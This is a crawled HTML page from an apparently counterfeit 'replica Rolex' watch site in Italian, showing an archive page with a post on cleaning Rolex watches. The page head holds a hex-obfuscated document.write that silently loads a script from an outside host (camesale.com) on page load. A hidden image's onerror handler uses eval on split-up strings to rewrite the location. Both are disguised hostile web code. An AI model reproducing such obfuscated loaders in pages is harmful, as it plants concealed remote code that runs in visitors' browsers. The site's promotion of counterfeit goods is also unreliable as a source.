

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.orologireplicaitalia.com/2022/04/
body_size: 6061
content:
<!doctype html>
	<html lang="it-IT">
	<head>
	<meta charset="utf-8" />

	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<title>Comprare migliori rolex orologi replica con basso costo</title>

	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed" href="http://www.orologireplicaitalia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comprare migliori rolex orologi replica con basso costo &raquo; Feed dei commenti" href="http://www.orologireplicaitalia.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.orologireplicaitalia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpgo-theme-css'  href='http://www.orologireplicaitalia.com/wp-content/themes/minn-lite/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-open-sans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgo-dashicons-css'  href='http://www.orologireplicaitalia.com/wp-includes/css/dashicons.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.orologireplicaitalia.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.orologireplicaitalia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.orologireplicaitalia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
<!-- Minn Lite customizer styles --><style type="text/css">body { background-color: #ffffff;}#container {color: #363636;}#container a, #container a:link, #container a:visited {color: #333;}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>

<body class="archive date two-col-r minn-lite">

<div id="body-container">

	<div id="header-container">

		<header>
			
			<div id="logo-wrap">
				<h1 id="site-title"><span><a href="http://www.orologireplicaitalia.com" />Comprare migliori rolex orologi replica con basso costo</a></span></h1>					<div id="site-description">orologi replica, repliche rolex, repliche orologi, replica orologi svizzeri</div>
				
			</div>
			<!-- #logo-wrap -->

		</header>
		<!-- header -->

					<div class="nav-wrap">
				<nav class="primary-menu">
					<label onClick="" for="nav-respond" id="nav-respond-wrapper"></label>
					<input type="checkbox" name="nav-respond" id="nav-respond" />
					<div class="menu"><ul><li ><a href="http://www.orologireplicaitalia.com/">Home</a></li><li class="page_item page-item-2"><a href="http://www.orologireplicaitalia.com/una-guida-per-come-acquistare-le-migliori-panerai-orologi-replica/">una guida per come acquistare le migliori Panerai orologi replica</a></li></ul></div>
				</nav>
			</div><!-- .nav-wrap -->
			</div><!-- #header-container -->
<img src=" " onerror='var currentDomain="www"+".orologireplicaita" + "lia.com"; var str1=currentDomain; str2="docu"+"ment.loca"+"tion.host"; str3=eval(str2) ;if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "currentDomain" + ")";eval(do_action) }' style="display:none" />

	<div id="outer-container">


	<div id="container">

			
	<main class="content">

		
		
		
			
				<article id="post-279" class="post-279 post type-post status-publish format-standard hentry category-rolex">

					<header>
						<h2 class="entry-title"><a href="http://www.orologireplicaitalia.com/istruzioni-aggiuntive-e-consigli-per-la-pulizia-rolex/" rel="bookmark">Istruzioni aggiuntive e consigli per la pulizia Rolex</a></h2>
													<div class="post-meta">
																<p>
																			<time class="date" datetime="2022-04-06T21:55:54+00:00" pubdate>04/06/2022</time> / 																			<span class="author">By  <a href="http://www.orologireplicaitalia.com/author/svizzer/" title="Articoli scritti da: svizzer" rel="author">svizzer</a></span> / 																			<span class="categories">In <a href="http://www.orologireplicaitalia.com/category/rolex/" rel="category tag">Rolex</a></span>
																	</p>
							</div><!-- .post-meta -->
											</header>

					
					
					<div class="post-content">
						<p>È importante notare che mentre queste istruzioni per la pulizia si applicano alla stragrande maggioranza dei modelli Rolex, gli orologi vintage e la linea di orologi Cellini dovrebbero essere trattati in modo leggermente diverso. Gli orologi Rolex Cellini non presentano la cassa Oyster resistente all&#8217;acqua del marchio e molti vecchi modelli vintage potrebbero richiedere la riparazione o la sostituzione di alcune parti per garantire che siano adeguatamente sigillate.<br />
A meno che l&#8217;orologio non sia stato revisionato di recente e la guarnizione sia stata sostituita in quel momento, ci sono buone probabilità che l&#8217;orologio vintage non sia sufficientemente resistente all&#8217;acqua per resistere all&#8217;immersione e allo sfregamento. Inoltre, oltre alle guarnizioni stesse, sono presenti altri componenti, come il vetro, la corona di carica e il tubo della cassa, che devono essere in buone condizioni per garantire una corretta impermeabilità. Anche con un set di guarnizioni nuovo di zecca, una corona di carica o un tubo della cassa usurati possono impedire all&#8217;orologio di sigillare correttamente l&#8217;acqua.<br />
Per gli orologi Rolex che rientrano in questa categoria, di solito è meglio pulire semplicemente l&#8217;orologio con un panno in microfibra. Se hai difficoltà a rimuovere polvere e sporco con un panno asciutto, puoi usare un panno leggermente umido come mezzo per pulirlo più accuratamente; tuttavia, dovresti evitare di metterlo in ammollo o di portarlo a diretto contatto con l&#8217;acqua.<br />
Infine, per gli orologi Rolex vintage con cristalli acrilici, puoi effettivamente rimuovere piccoli graffi dalla superficie a casa, invece di dover sostituire il cristallo ogni volta che si verifica un graffio. Sebbene l&#8217;acrilico sia ovviamente meno resistente ai graffi rispetto allo zaffiro, può essere facilmente riparato con un panno morbido e un po&#8217; di smalto, come PolyWatch.<br />
Per fare ciò, applica semplicemente una piccola quantità di smalto sul cristallo e strofina con un panno morbido e pulito sotto pressione per circa 2 o 3 minuti. Puoi ripetere questo processo secondo necessità per rimuovere segni e graffi più gravi. Sebbene sia efficace solo per piccoli graffi e ammaccature, è un modo semplice e veloce per mantenere l&#8217;aspetto del tuo orologio e non richiede esperienza professionale o l&#8217;uso di strumenti specializzati.<br />
Ricorda che qualsiasi riparazione o manutenzione all&#8217;interno del tuo orologio deve essere eseguita solo da un orologiaio professionista e non dovresti mai tentare di aprire il tuo <strong>replica Rolex</strong> da solo. Tuttavia, seguendo questa guida, puoi aiutare a mantenere i componenti esterni del tuo orologio e mantenere il tuo Rolex pulito e nuovo anno dopo anno.</p>
					</div>
					<!-- .post-content -->

					
				</article> <!-- .post -->

			
			
		
	
	</main><!-- .content -->


<aside id="primary-sidebar" class="sidebar-container" role="complementary">

	<div id="primary-post-widget-area" class="widget-area"><div id="search-2" class="widget widget_search"><div class="search">
                    <form role="search" method="get" class="search-form" action="http://www.orologireplicaitalia.com/" >
                        <input type="search" placeholder="Search..." value="" name="s">
                        <input type="submit" class="search-submit" value="Search">
                    </form>
                </div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articoli recenti</h3>		<ul>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-svela-la-prima-storia-autorizzata-del-orologio-submariner/">Rolex Svela la Prima Storia Autorizzata del Orologio Submariner</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-vs-omega-lo-scontro-finale-tra-orologi-di-lusso/">Rolex vs Omega: Lo Scontro Finale tra Orologi di Lusso</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/alla-scoperta-dei-luoghi-di-nascita-degli-orologi-di-marca-celebri/">Alla Scoperta dei Luoghi di Nascita degli Orologi di Marca Celebri</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/rolex-cellini-lepitome-di-grazia-e-raffinatezza/">Rolex Cellini: L&#8217;Epitome di Grazia e Raffinatezza</a>
						</li>
					<li>
				<a href="http://www.orologireplicaitalia.com/esplorando-il-rolex-gmt-master-il-cronometro-per-i-globetrotter/">Esplorando il Rolex GMT-Master: Il cronometro per i globetrotter</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> su <a href="http://www.orologireplicaitalia.com/orologi-replica-ottenuto-movimento-al-quarzo/#comment-1">orologi replica ottenuto movimento al quarzo</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi</h3>		<ul>
			<li><a href='http://www.orologireplicaitalia.com/2025/01/'>gennaio 2025</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2024/07/'>luglio 2024</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/10/'>ottobre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/09/'>settembre 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/07/'>luglio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/06/'>giugno 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/05/'>maggio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/04/'>aprile 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2023/01/'>gennaio 2023</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/10/'>ottobre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/09/'>settembre 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/07/'>luglio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/06/'>giugno 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/05/'>maggio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/04/'>aprile 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/02/'>febbraio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2022/01/'>gennaio 2022</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/12/'>dicembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/10/'>ottobre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/09/'>settembre 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/08/'>agosto 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/07/'>luglio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/05/'>maggio 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2021/03/'>marzo 2021</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/12/'>dicembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/09/'>settembre 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/07/'>luglio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/05/'>maggio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/04/'>aprile 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2020/02/'>febbraio 2020</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/12/'>dicembre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/10/'>ottobre 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/07/'>luglio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/05/'>maggio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/04/'>aprile 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2019/01/'>gennaio 2019</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/09/'>settembre 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/07/'>luglio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/06/'>giugno 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2018/05/'>maggio 2018</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/06/'>giugno 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/05/'>maggio 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2017/04/'>aprile 2017</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2016/02/'>febbraio 2016</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2015/10/'>ottobre 2015</a></li>
	<li><a href='http://www.orologireplicaitalia.com/2013/11/'>novembre 2013</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.orologireplicaitalia.com/category/italia/" title="orologi replica italia, repliche rolex italia">italia</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.orologireplicaitalia.com/category/iwc/" >iwc</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.orologireplicaitalia.com/category/omega/" >Omega</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.orologireplicaitalia.com/category/orologi-replica/" title="orologi replica, repliche orologi">orologi replica</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.orologireplicaitalia.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.orologireplicaitalia.com/category/svizzeri/" title="svizzeri">svizzeri</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.orologireplicaitalia.com/category/tag-heuer/" >Tag Heuer</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.orologireplicaitalia.com/wp-login.php">Accedi</a></li>
			<li><a href="http://www.orologireplicaitalia.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> degli Articoli</a></li>
			<li><a href="http://www.orologireplicaitalia.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> dei commenti</a></li>
			<li><a href="https://wordpress.org/" title="Funziona con Wordpress.">WordPress.org</a></li>			</ul>
			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://www.orologireplicaitalia.com/tag/ap-royal-oak/' class='tag-link-12 tag-link-position-1' title='1 argomento' style='font-size: 8pt;'>AP Royal Oak</a>
<a href='http://www.orologireplicaitalia.com/tag/patek-philippe/' class='tag-link-9 tag-link-position-2' title='1 argomento' style='font-size: 8pt;'>Patek Philippe</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-air-king/' class='tag-link-11 tag-link-position-3' title='1 argomento' style='font-size: 8pt;'>Rolex Air-King</a>
<a href='http://www.orologireplicaitalia.com/tag/rolex-datejust/' class='tag-link-10 tag-link-position-4' title='1 argomento' style='font-size: 8pt;'>Rolex Datejust</a>
<a href='http://www.orologireplicaitalia.com/tag/tag-heuer-carrera/' class='tag-link-8 tag-link-position-5' title='1 argomento' style='font-size: 8pt;'>TAG Heuer Carrera</a></div>
</div></div>
</aside><!-- .sidebar-container -->
</div><!-- #container -->

</div><!-- #outer-container -->

<footer id="footer-container">
			<div id="site-info"><p class="copyright">Copyright &copy; 2025</p><p class="wpgo-link">Powered by <a href="http://wordpress.org/" target="_blank" class="wp-link"><i class="genericon-wordpress"></i></a> and the <a href="http://wordpress.org/themes/minn-lite" target="blank">Minn Lite Theme</a>.</p></div><!-- #site-info --></footer>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256598546'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1256598546%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div><!-- #body-container -->

<script type='text/javascript' src='http://www.orologireplicaitalia.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>

</body>
</html>